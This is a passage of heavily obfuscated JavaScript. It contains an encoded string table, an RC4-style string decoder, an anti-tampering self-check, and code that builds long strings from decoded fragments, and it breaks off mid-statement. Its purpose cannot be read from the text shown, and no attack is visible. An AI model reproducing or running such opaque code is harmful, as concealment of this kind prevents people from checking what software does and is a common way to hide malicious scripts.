5NdLCoNW7KE','WO3dUSk+eSkS','oSkKWQ3cGG4','WRPLWRtdQ8kB','WOyMW4jMW7a','WPxdHaFdMCkH','qrj/WRfJ','WQ7cHmkYW6W/','Auv6WQG9','W5ldOwjDnG','WPhdHYtdOCkO','dLpcP8oWCG','WQNcOXHYW4S','W77cSWddHY0','WQBcQJfXW4K','W4NcJ8ovWQS','gYePgrC','kM7cLCoTWOu','WRnVW4D5Eq','WRtcK3vccW','WOhcJCkoW5xdQa','nSo9F8kPhG','WO00gIO7','W6/cN8oxWQ3dGq','sZzgWQbe','W5ddRezOnG','WQ1MWRFdMmkS','p8ogDXhcHq','mCk4aa','WO3dLmkViCkP','WPBcPJxdRXO','W6fiWP9NwW','WR53W6vJta','WO7dTZ/dPHm','iSkQBCk1wq','WQZcRG96W5i','hSoUeg8D','eSouW53dUSkn','o8k+WQpcGX8','h8kaEv7dUG','WQpcVXDwW4i','W7xcG8oOWRZdNq','Dur5WOW/','dCoOWPNdNCks','WO3dMZZdSCkd','W6jjWO18AG','WQtcR8kiWPen','FqTsWRa','xmoyi8ouWRq','WPHkW5vmrq','dCkVEmkuvW','n8oJtKyD','jralgmkQ','sJT/WRzc','aWSpgqm','W6BdI8kadxa','WQdcR0vfkW','WO3dLmktlCkK','WP7cVMfHhG','WRmzmcyg','WQT0W7DUEa','W6/dSMvLfG','WQVcLXHWW7K','i8kJEmkPqG','pY4fW7jg','WOatxg1P','ge7dM8oQrq','W67cVmo/WQFdIq','WOFcVCkJD8ka','WRinzrOT','cwtdVmoJxq','W7m2W7voW4C','y8o/c8o6WOm','W5/cLmouW5yx','W6GyW6PAW5m','W6BdPh3dRxu','WONdRWBdN8kC','WQJcOu5tlq','hmkpirldPq','bCoxW7hdTSky','FYT/WOXk','WQlcRHNdHq','WP/cTmkCW6xdUa','W7PjWPfNBa','AJZcOmkC','kSkCiCkInG','WPL2WRtcLCo3','WPVcVtVdOaK','fmkZcSkpvW','lSomWOldNSoQ','dmoTwIZdTW','W6ldKCkOjhq','WPWjWRBdM8kY','W4tdOLPRoq','wSoEpCoaWRG','WOj1WRpdUCkE','i8oZW6dcJSkh','la8zkmkU','fCk9W57cGwy','WPVdGmo5cmkO','W6COacW+','CtzeWOTl','C8oNbSoHWRq','buFcTCoBW7K','W4ZdHSotW7qs','eCkLWO7cGdS','n8kpd0FdSW','W7NcTCobW6uT','WQNcS8kjW7GI','BmkgWOX0ua','WPhcU8k6xmkQ','uZr4WRbd','yw9CWRKl','W5WXWRjFfG','lComW70jWQG','r8oIxmk9WPu','WQSXvND9','jSkdwmkEqa','mmknfKBdUG','WPVcMg/cGgi','WQtcIHrUW5m','zYH0WQSy','WOS8bXqX','pCoCW7yCWR8','sSocnCoeWQ8','WR8vnbuX','WRFcNMW6W74','kCkoymk4Fq','C8kiWO58tW','WOxcHMrMeW','rSksW7nruq','W77dLmo9yCkV','W5iwCM5L','WP8fqsqP','W7RdJ8oBzmkq','f8kqzmkFEq','WQamW7X5WOC','qhxcQCoNWPG','kmkBbmkdlG','WQJcGCkkD8kf','xCoxrazX','WQlcVCkRW7FdMG','WRuZW5P/W7W','BM1CWPWl','emk4gG3dUa','mJG8jCkd','FeXBWPqT','WRZcOHNdHtC','W4RdHSoWW7iB','WP8DAf5k','jXGtlSkp','WORcHwHxca','WPnQWOZdHSkE','W7PlWOzcAa','WPVcJ3WyW7e','WOmsFsKB','WO07WP01WRq','W4JdQ8k6b0i','g8o4ubZcIq','W7BcK8oRWQFdVG','WO/cVSkKW7K+','WRZdPIldGHa','WOVcKgPIha','jaLKm8kA','pmkkqmkDAG','WPz0WP9HxG','W5BcKmovg8oc','W5hdU3T5ma','qbDNWP9s','xaPMWOnF','WO42hYqX','WQVdI2LMoG','WRCZW7rAW4a','WQpcIea6na','W5NcOmoQWRRdGa','WQ7cRCkfW6KI','W4VdOmoeWOeo','WQtdTmkVaSkv','WROaxXqb','W4tcMSolnCol','iSk+BCkRyW','f8otWOtdOCoc','pSoeW4mMWR0','W4FcLSoCoCol','WR7cL8kHjCoI','WRu7xgTH','WQxcHSkjW7ddHG','WOddLSkna8ku','mJRdJCoJsG','l0tcOSo4WQy','WPurjWq0','eSoyW6JdLSkE','hCkhWOtcPaS','f8kCospdIG','WPZcVSkVBSkr','WOVcM1jyfa','nK/cOSoAWRy','mdRdQSoiEW','WQ/cReDlnW','mmoysx7cPG','Av13WOaE','hCkdmetdUa','WR4zEGGJ','zZzAWPfj','teqIWPWV','amoiWPtdNmoM','WRBcRmkgW7GY','W6NdMvPPgq','W5xdKCoGxCkI','js4DpCox','pCoSsurG','dutdHCoRzq','WPCvW4D4W7e','WOuaAJa5','WQxcKSkcW7pdMW','WRi8fYOv','WRJcP8k6W7JdLq','jCkcaI3dLW','WOZdMa3dIt0','z3jiWP8E','ksa3cGy','o8kDwHhdNG','d8kUW73dLSkC','WQJcRSkXtCkd','hSkTcvddTa','WQ/dRGhdL8k7','WQKLpLXC','t1m2W5fr','nb8YkSkV','udHYWR9u','WQZcLfDfbW','WPlcHd7dKJe','WQhcL10gW5W','n8oQW7e+WQq','W5/dHCkAWPq5','FmkVWQ9Cqq','p1xcPmoXWOu','WPxcHCokWQpdOG','WPa/fY4M','bxBdG8oiua','eLJdGmoFBa','W6DNWQHBqa','W4jBWOn1Aq','W7iRW6vPW5u','W5RdQhhdQg4','W6VdUxZdQMK','WOjGWQ3dT8kk','jMdcKmo/WOe','mSkwASkSEa','kN/dH8odCa','stXbWPbq','W79PWQzBBW','W6nzWRfMFa','W4vwWQbCwq','WQdcHmk6W5NdNa','CLexW7jO','EmkTWO5wAq','W6lcL8obW5Kk','zXzqWOXc','ltJcHmohWR4','WQWtW7XCW5S','uYD7WRXR','a8ozydxcQW','W6NdNCoMwmoq','m8k/WQNcGsy','WRBcKSkmxCk/','fSkYpqJdUa','WPXQWRldN8kx','d8kxh8oamG','jSkZbaJdVa','WPu4gY8J','W5pdQu9UpW','WP5jWOPSCq','W4tcNmofhSoM','WQNcHmk2W5xdSa','wSkeWRzmxG','jSkbp8kRcq','uYPXWP5j','WP/cLw9djG','WQlcRmkAumop','WONdHIVdP8kB','WPxcNxDMpa','W6NdH8ojW5m6','WRdcJSk0W5i+','zZfDWRue','WQRcNvWiW7O','hbrbWQ8M','WRxcK8kGW4FdGq','mmolW7hdQ8ka','WR5XWQaFWPu','W5lcLSo8aCoc','ifBdPSoKDq','WQVcTSk/xSkv','mCo2WOldPSoK','kSkpjeVdGq','uMT9aSkVnttdPCkH','pg7cS8oHWPe','d8o+W68AWOi','W5hcPSowW4Cl','mbGjkmkQ','WRRcLSk7W5JdKG','lCoHW7e0WOm','FtPyWQSn','WOhcLY9pW6O','WRhdHSojW47cTa','BmksWOCrDa','W6hcQmoXWORdVG','WRhdRIhdHSk8','bfJdKmoHEq','oWW1ld8','WOWShcG/','bSoZxqRcKa','W7/dVSogA8kv','c8k2xmkFqW','zuGnW79f','ECk3W4tdG8kmW4Ceqa','W4BcQSo0W4SU','l8kAmmkPnW','WQBcVGvPW5e','WRhdSJVdLmkc','W6FdSgzydq','W6hdSeZdL3G','r08UW5XT','WOBcSgCwW7G','WQBcQSkzW64K','kmo6WQldG8o+','imoWWRJdS8o7','lSoxWOhdGmoX','W4ZcHCodhmoj'];function _0x7123008d(a,b){a=a-0x15a;var c=_0x7123008c[a];if(_0x7123008d['bEzJwj']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7123008d['jWLzZa']=h,_0x7123008d['dqRgmz']={},_0x7123008d['bEzJwj']=!![];}var e=_0x7123008c[0x0],f=a+e,g=_0x7123008d['dqRgmz'][f];if(g===undefined){if(_0x7123008d['bGOTbB']===undefined){var i=function(j){this['kuZGdy']=j,this['zfgcsD']=[0x1,0x0,0x0],this['PVsWAX']=function(){return'newState';},this['rwdYCx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uyPLGC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tAJJEX']=function(){var j=new RegExp(this['rwdYCx']+this['uyPLGC']),k=j['test'](this['PVsWAX']['toString']())?--this['zfgcsD'][0x1]:--this['zfgcsD'][0x0];return this['cKyLLF'](k);},i['prototype']['cKyLLF']=function(j){if(!Boolean(~j))return j;return this['VKRzDL'](this['kuZGdy']);},i['prototype']['VKRzDL']=function(j){for(var k=0x0,l=this['zfgcsD']['length'];k<l;k++){this['zfgcsD']['push'](Math['round'](Math['random']())),l=this['zfgcsD']['length'];}return j(this['zfgcsD'][0x0]);},new i(_0x7123008d)['tAJJEX'](),_0x7123008d['bGOTbB']=!![];}c=_0x7123008d['jWLzZa'](c,b),_0x7123008d['dqRgmz'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x7123008d;while(!![]){try{var c=parseInt(X(0x593,'qkDB'))*-parseInt(X(0x1ff,'@l96'))+parseInt(X(0x503,'xywK'))*-parseInt(X(0x2a9,'8GJB'))+-parseInt(X(0x47b,'5KLI'))*parseInt(X(0x44b,'c(i!'))+-parseInt(X(0x4fb,'3X##'))*parseInt(X(0x257,'P&8)'))+parseInt(X(0x248,'y[EG'))+parseInt(X(0x519,'@xW$'))+-parseInt(X(0x1b2,'P9gf'))*-parseInt(X(0x164,'cfBH'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7123008c,0x3d235),!function(){var Y=_0x7123008d,c={};c[Y(0x533,'Eisd')]=function(C,D){return C<D;},c[Y(0x5a7,'fLiG')]=function(C,D){return C!==D;},c[Y(0x54c,'P&8)')]=function(C,D){return C===D;},c[Y(0x318,'P&8)')]=function(C,D){return C+D;},c[Y(0x4b7,'7FIj')]=function(C,D){return C*D;},c[Y(0x58b,'Eisd')]=function(C,D){return C-D;},c[Y(0x49c,'Aa*4')]=function(C,D){return C+D;},c[Y(0x2bd,'3X##')]=function(C,D){return C<D;},c[Y(0x52e,'19ry')]=function(C,D){return C+D;},c[Y(0x1a0,'JN!U')]=function(C,D){return C!==D;},c[Y(0x2c8,'Aa*4')]=function(C,D){return C===D;},c[Y(0x426,'JyG@')]=function(C,D,E,F,J,K,L,N,R,U,W){return C(D,E,F,J,K,L,N,R,U,W);},c[Y(0x599,'P&8)')]=function(C,D){return C||D;},c[Y(0x1c8,'XEf]')]=function(C,D){return C(D);},c[Y(0x174,'T1O7')]=function(C){return C();},c[Y(0x1e0,'T1O7')]=function(C,D,E,F,J,K,L,N){return C(D,E,F,J,K,L,N);},c[Y(0x34d,'fLiG')]=function(C,D){return C!==D;},c[Y(0x322,'XEf]')]=function(C,D){return C!==D;},c[Y(0x1ed,'c(i!')]=function(C,D){return C!==D;},c[Y(0x565,'P&8)')]=function(C,D,E,F,J,K,L){return C(D,E,F,J,K,L);},c[Y(0x287,'JyG@')]=function(C,D){return C(D);},c[Y(0x4df,'3X##')]=function(C,D,E,F,J){return C(D,E,F,J);},c[Y(0x472,'3X##')]=Y(0x2ef,'5KLI')+Y(0x2b8,'2vkC')+Y(0x2d7,'T1O7')+Y(0x3d2,'fLiG')+Y(0x1bb,'2vkC')+Y(0x33f,'6qCb')+Y(0x411,'fLiG')+Y(0x380,'Aa*4')+Y(0x15e,'2vkC')+Y(0x56b,'xywK')+Y(0x4a6,'IljJ')+Y(0x392,'XEf]')+Y(0x3f9,'@l96')+Y(0x188,'JN!U')+Y(0x2d3,'6qCb')+Y(0x579,'CIbh')+Y(0x396,'Nozz')+Y(0x206,'7FIj')+Y(0x254,'Q4vG')+Y(0x343,'8GJB')+Y(0x526,'Aa*4')+Y(0x1f4,'c(i!')+Y(0x1d5,'Hr9Y')+Y(0x4ed,'5KLI')+Y(0x384,'qkDB')+Y(0x334,'w9S!')+Y(0x430,'Hr9Y')+Y(0x402,'qkDB')+Y(0x4bb,'JN!U')+Y(0x214,'73vy')+Y(0x178,'c(i!')+Y(0x271,'#x)p')+Y(0x23a,'8swM')+Y(0x4d7,'8GJB')+Y(0x2d1,'bMbm')+Y(0x388,'3X##')+Y(0x4cc,'qkDB')+Y(0x4ae,'Nozz')+Y(0x4c6,'19ry')+Y(0x5ab,'@xW$')+Y(0x306,'#x)p')+Y(0x29d,'Kh^$')+Y(0x543,'@l96')+Y(0x27e,'6fPD')+Y(0x2bb,')!uL')+Y(0x293,'w9S!')+Y(0x55a,'JN!U')+Y(0x24d,'GION')+Y(0x22a,'@l96')+Y(0x29c,'Q4vG')+Y(0x406,'3X##')+Y(0x1ea,'JN!U')+Y(0x4c0,'XEf]')+Y(0x3f0,'cfBH')+Y(0x239,'2vkC')+Y(0x3f5,'c(i!')+Y(0x212,'vSEt')+Y(0x348,'xywK')+Y(0x5bb,'Tq#E')+Y(0x4e3,'#3ve')+Y(0x197,'P&8)')+Y(0x4d0,'Eisd')+Y(0x17f,'Lx(s')+Y(0x171,'@xW$')+Y(0x1b5,'Q4vG')+Y(0x561,'Nozz')+Y(0x4a7,'y[EG')+Y(0x404,'Tq#E')+Y(0x38c,'M^Lb')+Y(0x447,'73vy')+Y(0x32f,'73vy')+Y(0x1ac,'IljJ')+Y(0x3c3,'fLiG')+Y(0x37e,'vSEt')+Y(0x48d,'M^Lb')+Y(0x4b6,'Lx(s')+Y(0x1c9,'1%6Q')+Y(0x22b,'Tq#E')+Y(0x1bc,'bMbm')+Y(0x57f,'xywK')+Y(0x361,']iE[')+Y(0x23b,'P9gf')+Y(0x20e,'bMbm')+Y(0x21f,'2vkC')+Y(0x495,'vSEt')+Y(0x2ce,'@xW$')+Y(0x308,'y[EG')+Y(0x163,'8GJB')+Y(0x364,'EDRZ')+Y(0x57d,'8GJB')+Y(0x400,'w9S!')+Y(0x437,'8swM')+Y(0x182,'w9S!')+Y(0x339,'JN!U')+Y(0x362,'5Q3E')+Y(0x35b,'bMbm')+Y(0x365,'6fPD')+Y(0x289,')sE*')+Y(0x515,'GION')+Y(0x2d4,'xWJY')+Y(0x2b4,'P&8)')+Y(0x54d,'qkDB')+Y(0x194,'M^Lb')+Y(0x35e,'xWJY')+Y(0x256,'2vkC')+Y(0x58c,'qkDB')+Y(0x449,'5KLI')+Y(0x18a,'xywK')+Y(0x204,'JyG@')+Y(0x34e,'cfBH')+Y(0x33b,'fLiG')+Y(0x4be,'P9gf')+Y(0x3c7,'c(i!')+Y(0x59f,'xWJY')+Y(0x455,'8swM')+Y(0x52a,'xywK')+Y(0x370,'19ry')+Y(0x38f,'P&8)')+Y(0x53e,'P9gf')+Y(0x4aa,'1%6Q')+Y(0x40d,'Nozz')+Y(0x38d,'H$k4')+Y(0x35d,'2vkC')+Y(0x545,'XEf]')+Y(0x494,'IljJ')+Y(0x183,'JN!U')+Y(0x1f2,'Tq#E')+Y(0x553,'c(i!')+Y(0x1ce,'Tq#E')+Y(0x324,'M^Lb')+Y(0x2a5,'P9gf')+Y(0x40b,'#x)p')+Y(0x5b8,'Q4vG')+Y(0x24c,'6qCb')+Y(0x3ad,'P9gf')+Y(0x3eb,'6qCb')+Y(0x386,'H$k4')+Y(0x22d,'Kh^$')+Y(0x263,'P9gf')+Y(0x3ee,'@l96')+Y(0x5c1,'fLiG')+Y(0x3e9,'73vy')+Y(0x3e0,'73vy')+Y(0x315,'bMbm')+Y(0x57b,'1%6Q')+Y(0x1d3,')!uL')+Y(0x266,'8GJB')+Y(0x2c1,'JN!U')+Y(0x3f6,'xywK')+Y(0x3df,'2vkC')+Y(0x329,'19ry')+Y(0x167,'T1O7')+Y(0x27c,'8GJB')+Y(0x586,'IljJ')+Y(0x2f6,'Kh^$')+Y(0x4c1,'Aa*4')+Y(0x52c,')sE*')+Y(0x1e1,'P9gf')+Y(0x4d4,'Q4vG')+Y(0x539,'gRD1')+Y(0x2f5,'@l96')+Y(0x274,'Nozz')+Y(0x2c0,'1%6Q')+Y(0x3c9,'1%6Q')+Y(0x31f,'@l96')+Y(0x215,'JyG@')+Y(0x52d,'XEf]')+Y(0x19d,']iE[')+Y(0x1f7,'H$k4')+Y(0x20d,'w9S!')+Y(0x275,'Q4vG')+Y(0x508,'19ry')+Y(0x442,'7FIj')+Y(0x525,'#3ve')+Y(0x16a,'Nozz')+Y(0x5c6,'Eisd')+Y(0x2e6,')sE*')+Y(0x4f3,'2vkC')+Y(0x4ff,'H$k4')+Y(0x3b4,'vSEt')+Y(0x25a,'2vkC')+Y(0x522,'Lx(s')+Y(0x38b,'P9gf')+Y(0x368,'XEf]')+Y(0x2d0,')sE*')+Y(0x5ad,'CIbh')+Y(0x3ab,'JN!U')+Y(0x42e,'vSEt')+Y(0x516,'Q4vG')+Y(0x45d,'JN!U')+Y(0x5b1,'CIbh')+Y(0x49d,'Lx(s')+Y(0x434,'1%6Q')+Y(0x2c9,'#3ve')+Y(0x238,')sE*')+Y(0x3fe,'IljJ')+Y(0x589,'fLiG')+Y(0x28c,'Tq#E')+Y(0x3e7,'xWJY')+Y(0x1a3,'2vkC')+(Y(0x5a8,'Q4vG')+Y(0x32c,'JyG@')+Y(0x180,'xWJY')+Y(0x162,'qkDB')+Y(0x4cd,'gRD1')+Y(0x5bc,'Tq#E')+Y(0x53b,'H$k4')+Y(0x251,'#x)p')+Y(0x1a5,'JyG@')+Y(0x231,'#x)p')+Y(0x3dc,'Q4vG')+Y(0x168,'c(i!')+Y(0x198,'H$k4')+Y(0x1f1,'M^Lb')+Y(0x5a6,'6qCb')+Y(0x264,')!uL')+Y(0x26a,'73vy')+Y(0x1be,'Hr9Y')+Y(0x457,'19ry')+Y(0x1b7,'3X##')+Y(0x58f,')sE*')+Y(0x4ea,'7FIj')+Y(0x37a,'Aa*4')+Y(0x5ba,'JN!U')+Y(0x425,'P&8)')+Y(0x39f,'Nozz')+Y(0x300,'H$k4')+Y(0x25c,'19ry')+Y(0x3a6,'8swM')+Y(0x4dc,'T1O7')+Y(0x501,'M^Lb')+Y(0x50d,'5KLI')+Y(0x272,'w9S!')+Y(0x216,'1%6Q')+Y(0x356,'JN!U')+Y(0x4de,'#x)p')+Y(0x3ac,'Lx(s')+Y(0x369,'@l96')+Y(0x4ca,'CIbh')+Y(0x1d1,'P9gf')+Y(0x506,'@xW$')+Y(0x15a,'xWJY')+Y(0x585,'qkDB')+Y(0x36a,'73vy')+Y(0x346,'JN!U')+Y(0x39e,'3X##')+Y(0x56c,'@xW$')+Y(0x574,'3X##')+Y(0x397,'gRD1')+Y(0x479,'Q4vG')+Y(0x492,'c(i!')+Y(0x1a1,')sE*')+Y(0x4ec,'1%6Q')+Y(0x395,'8GJB')+Y(0x387,'2vkC')+Y(0x573,'fLiG')+Y(0x3de,'GION')+Y(0x363,'JN!U')+Y(0x40c,'#3ve')+Y(0x50f,'JyG@')+Y(0x45b,'6qCb')+Y(0x3aa,'Kh^$')+Y(0x451,'Nozz')+Y(0x1eb,'8GJB')+Y(0x307,'GION')+Y(0x34f,'5KLI')+Y(0x166,'7FIj')+Y(0x4d9,'xWJY')+Y(0x2cb,'qkDB')+Y(0x191,'y[EG')+Y(0x4a4,'Lx(s')+Y(0x59d,'5KLI')+Y(0x17d,'cfBH')+Y(0x225,'w9S!')+Y(0x245,'xWJY')+Y(0x1de,'bMbm')+Y(0x576,'#x)p')+Y(0x208,'cfBH')+Y(0x201,'c(i!')+Y(0x220,'Hr9Y')+Y(0x207,'19ry')+Y(0x504,'2vkC')+Y(0x485,'2vkC')+Y(0x32b,'CIbh')+Y(0x4ef,'GION')+Y(0x4cb,'#3ve')+Y(0x1d9,'XEf]')+Y(0x2bf,'5Q3E')+Y(0x4b2,'c(i!')+Y(0x401,'vSEt')+Y(0x500,'1%6Q')+Y(0x20b,'Lx(s')+Y(0x47a,'EDRZ')+Y(0x41b,'P9gf')+Y(0x18f,'w9S!')+Y(0x46d,'cfBH')+Y(0x464,']iE[')+Y(0x3bf,'@l96')+Y(0x3c8,'JN!U')+Y(0x209,'3X##')+Y(0x40e,'M^Lb')+Y(0x29f,')!uL')+Y(0x32e,'19ry')+Y(0x2e7,'P&8)')+Y(0x235,']iE[')+Y(0x273,'@l96')+Y(0x34b,'Tq#E')+Y(0x3cf,']iE[')+Y(0x20f,')sE*')+Y(0x3d0,'Lx(s')+Y(0x276,'7FIj')+Y(0x223,'Aa*4')+Y(0x301,'Hr9Y')+Y(0x460,'M^Lb')+Y(0x1c2,'7FIj')+Y(0x562,'P9gf')+Y(0x176,'8swM')+Y(0x505,'73vy')+Y(0x1aa,'c(i!')+Y(0x28a,'Hr9Y')+Y(0x3d4,'M^Lb')+Y(0x2dd,'c(i!')+Y(0x424,'8swM')+Y(0x1ee,'@l96')+Y(0x421,'8GJB')+Y(0x413,'73vy')+Y(0x310,'Aa*4')+Y(0x518,'3X##')+Y(0x542,'Aa*4')+Y(0x331,'#x)p')+Y(0x552,'Eisd')+Y(0x314,'JN!U')+Y(0x3d9,'5KLI')+Y(0x4e0,'Tq#E')+Y(0x1b4,'5KLI')+Y(0x237,'JyG@')+Y(0x3d1,'T1O7')+Y(0x3b6,'Eisd')+Y(0x2ba,'Kh^$')+Y(0x577,'3X##')+Y(0x33e,'Aa*4')+Y(0x3c6,'xWJY')+Y(0x43a,'T1O7')+Y(0x18e,'3X##')+Y(0x232,'Lx(s')+Y(0x532,'fLiG')+Y(0x2cd,'IljJ')+Y(0x211,'JN!U')+Y(0x45e,'EDRZ')+Y(0x544,')sE*')+Y(0x3cd,'JyG@')+Y(0x55d,'Q4vG')+Y(0x1f5,'73vy')+Y(0x558,'6fPD')+Y(0x3b0,'xywK')+Y(0x27f,'Eisd')+Y(0x1b9,']iE[')+Y(0x2a3,']iE[')+Y(0x2b6,'6qCb')+Y(0x3ed,'Tq#E')+Y(0x3f3,']iE[')+Y(0x357,'xywK')+Y(0x44d,'Nozz')+Y(0x2ea,'Q4vG')+Y(0x26e,'8swM')+Y(0x4dd,'c(i!')+Y(0x28f,'H$k4')+Y(0x3ec,'cfBH')+Y(0x5be,'JN!U')+Y(0x1af,'@xW$')+Y(0x21e,'P&8)')+Y(0x5aa,'w9S!')+Y(0x184,'c(i!')+Y(0x44f,'c(i!')+Y(0x511,')sE*')+Y(0x16f,'Tq#E')+Y(0x22e,'Eisd')+Y(0x25b,'1%6Q')+Y(0x2b0,'IljJ')+Y(0x4a9,'JyG@')+Y(0x403,'XEf]')+Y(0x377,'8GJB')+Y(0x51a,'Kh^$')+Y(0x19a,'Hr9Y')+Y(0x2ae,'IljJ')+Y(0x1ad,'P9gf')+Y(0x568,'#x)p')+Y(0x311,'#x)p')+Y(0x1ca,'Q4vG')+Y(0x39c,'5Q3E')+Y(0x4cf,'Tq#E')+Y(0x373,'qkDB')+Y(0x2de,'xywK')+Y(0x4b1,'6qCb')+Y(0x4da,'M^Lb')+Y(0x393,'JyG@')+Y(0x33a,'3X##')+Y(0x24e,'vSEt')+Y(0x3fc,'GION')+Y(0x510,'Tq#E'))+(Y(0x252,'8GJB')+Y(0x58d,'Hr9Y')+Y(0x2ac,'gRD1')+Y(0x213,'y[EG')+Y(0x359,'JyG@')+Y(0x4c8,'19ry')+Y(0x2b1,'6fPD')+Y(0x169,'vSEt')+Y(0x470,'8swM')+Y(0x190,'2vkC')+Y(0x2f4,'@l96')+Y(0x19c,'Hr9Y')+Y(0x2e5,'Kh^$')+Y(0x5c3,'M^Lb')+Y(0x566,'1%6Q')+Y(0x317,'JyG@')+Y(0x341,'2vkC')+Y(0x243,'P&8)')+Y(0x2aa,'bMbm')+Y(0x3a3,'JN!U')+Y(0x221,'qkDB')+Y(0x4f0,'cfBH')+Y(0x3ca,'Q4vG')+Y(0x1cc,'Hr9Y')+Y(0x1a8,'@xW$')+Y(0x538,'w9S!')+Y(0x34a,'H$k4')+Y(0x4ce,'w9S!')+Y(0x414,'73vy')+Y(0x443,')!uL')+Y(0x4bc,'Lx(s')+Y(0x20c,'Hr9Y')+Y(0x588,'5Q3E')+Y(0x448,'XEf]')+Y(0x187,'w9S!')+Y(0x360,'1%6Q')+Y(0x234,'cfBH')+Y(0x222,'IljJ')+Y(0x2fe,'Lx(s')+Y(0x3d3,'CIbh')+Y(0x2f0,'19ry')+Y(0x3e6,'XEf]')+Y(0x4c2,']iE[')+Y(0x228,'xWJY')+Y(0x512,'3X##')+Y(0x2b9,'M^Lb')+Y(0x509,'5Q3E')+Y(0x445,'@xW$')+Y(0x42f,'Aa*4')+Y(0x160,'w9S!')+Y(0x1d7,'19ry')+Y(0x1b3,'Kh^$')+Y(0x28e,'P&8)')+Y(0x2a6,'xWJY')+Y(0x55e,'c(i!')+Y(0x15b,'xWJY')+Y(0x5a9,'#3ve')+Y(0x4f5,'Nozz')+Y(0x358,'c(i!')+Y(0x537,'vSEt')+Y(0x28b,'5Q3E')+Y(0x436,')!uL')+Y(0x291,'JyG@')+Y(0x2c2,'JN!U')+Y(0x345,'IljJ')+Y(0x2fd,'#3ve')+Y(0x242,'y[EG')+Y(0x46b,'5KLI')+Y(0x2e3,'7FIj')+Y(0x47d,'1%6Q')+Y(0x1db,'cfBH')+Y(0x29b,'19ry')+Y(0x350,'19ry')+Y(0x4d5,'bMbm')+Y(0x316,'5KLI')+Y(0x4d6,'fLiG')+Y(0x20a,'5Q3E')+Y(0x3a2,'#3ve')+Y(0x18b,'w9S!')+Y(0x1c3,'T1O7')+Y(0x3ff,'cfBH')+Y(0x193,'Eisd')+Y(0x3ba,'c(i!')+Y(0x16c,'1%6Q')+Y(0x410,'P9gf')+Y(0x5a1,'19ry')+Y(0x5b5,'bMbm')+Y(0x3bd,'8GJB')+Y(0x5a3,'Nozz')+Y(0x422,')!uL')+Y(0x2b2,'1%6Q')+Y(0x499,'@l96')+Y(0x5af,'19ry')+Y(0x199,'GION')+Y(0x4f2,']iE[')),c[Y(0x59e,'@l96')]=Y(0x58e,'@l96')+Y(0x456,'fLiG')+Y(0x3b2,'Lx(s')+Y(0x4bd,'@l96')+Y(0x439,'JyG@')+Y(0x371,'T1O7')+Y(0x46c,'Q4vG')+Y(0x592,'CIbh')+Y(0x4f9,'#3ve')+Y(0x555,'gRD1')+Y(0x1e7,'Q4vG')+Y(0x21d,'xywK')+Y(0x2f1,'5Q3E')+Y(0x33d,']iE[')+Y(0x51f,'H$k4')+Y(0x2c5,'GION')+Y(0x36e,'y[EG')+Y(0x203,'GION')+Y(0x38e,'Tq#E')+Y(0x31c,'1%6Q')+Y(0x205,'#3ve')+Y(0x27b,'GION')+Y(0x3b1,'GION')+Y(0x1d4,'Q4vG')+Y(0x2c7,'Hr9Y')+Y(0x2ee,'w9S!')+Y(0x3d8,'JN!U')+Y(0x281,'Nozz')+Y(0x48a,')!uL')+Y(0x3e3,'qkDB')+Y(0x4ba,'c(i!')+Y(0x43c,'19ry')+Y(0x5b0,'IljJ')+Y(0x4a8,'GION')+Y(0x259,'#x)p')+Y(0x219,'T1O7')+Y(0x267,')!uL')+Y(0x587,'Q4vG')+Y(0x4b3,'19ry')+Y(0x3e5,'vSEt')+Y(0x39d,'Eisd')+Y(0x5ac,'bMbm')+Y(0x39a,'Tq#E')+Y(0x1f0,'fLiG')+Y(0x1ec,'xWJY')+Y(0x2cc,'w9S!')+Y(0x28d,'@l96')+Y(0x21a,'8GJB')+Y(0x383,'Aa*4')+Y(0x295,'#x)p')+Y(0x52f,'P9gf')+Y(0x480,'Q4vG')+Y(0x240,'Kh^$')+Y(0x37d,'5KLI')+Y(0x304,'fLiG')+Y(0x407,'EDRZ')+Y(0x385,'c(i!')+Y(0x16e,'@l96')+Y(0x1bf,')!uL')+Y(0x1d8,'#3ve')+Y(0x48b,'73vy')+Y(0x432,'3X##')+Y(0x2a4,'6fPD')+Y(0x4af,'Kh^$')+Y(0x354,'gRD1')+Y(0x1c5,'8swM')+Y(0x49b,'P&8)')+Y(0x36f,')sE*')+Y(0x246,'w9S!')+Y(0x2d6,'Kh^$')+Y(0x22f,'#3ve')+Y(0x468,'CIbh')+Y(0x3a0,'gRD1')+Y(0x4c7,'#x)p')+Y(0x4b5,'6fPD')+Y(0x416,'8GJB')+Y(0x557,'qkDB')+Y(0x217,'Nozz')+Y(0x30c,'CIbh')+Y(0x490,')sE*')+Y(0x25f,'Tq#E')+Y(0x5b6,')!uL')+Y(0x498,'8swM')+Y(0x535,'IljJ')+Y(0x47c,'cfBH')+Y(0x262,'w9S!')+Y(0x31d,']iE[')+Y(0x550,'y[EG')+Y(0x170,'6qCb')+Y(0x294,'w9S!')+Y(0x285,'y[EG')+Y(0x53c,'w9S!')+Y(0x3ae,'Hr9Y')+Y(0x351,'8GJB')+Y(0x24b,'Lx(s')+Y(0x57c,'IljJ')+Y(0x4d8,'GION')+Y(0x4d1,'5KLI')+Y(0x186,'6fPD')+Y(0x563,'Tq#E')+Y(0x379,'Hr9Y')+Y(0x4c5,'JN!U')+Y(0x277,'73vy')+Y(0x349,'qkDB